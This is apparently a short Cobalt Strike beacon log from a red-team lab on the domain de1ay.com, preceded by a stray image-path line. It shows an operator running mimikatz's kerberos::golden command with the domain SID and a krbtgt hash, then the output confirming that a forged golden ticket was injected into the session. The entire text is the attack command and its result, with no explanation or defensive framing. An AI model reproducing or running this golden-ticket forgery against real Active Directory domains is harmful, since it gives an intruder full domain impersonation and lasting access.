 [12/15 10:37:52] [*] Tasked beacon to run mimikatz's kerberos::golden /user:qingfeng /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-500 /krbtgt:
82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[12/15 10:37:52] [+] host called home, sent: 313679 bytes
[12/15 10:37:53] [+] received output:
User      : qingfeng
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2023/12/15 10:37:53 ; 2023/12/15 18:37:53 ; 2023/12/22 10:37:53
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'qingfeng @ de1ay.com' successfully submitted for current session